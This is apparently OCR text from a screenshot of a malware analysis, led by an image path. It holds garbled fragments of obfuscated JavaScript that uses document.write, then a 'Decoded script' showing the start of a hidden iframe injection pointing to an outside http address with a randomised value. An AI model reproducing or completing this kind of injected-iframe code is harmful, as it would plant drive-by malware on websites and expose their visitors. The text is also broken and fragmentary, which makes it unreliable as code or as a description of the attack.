
00+'3637'+r00+'269
document.write(h
00e14309));
Decoded script:
<iframe name=c27
src='http://extra
.round(Math.rando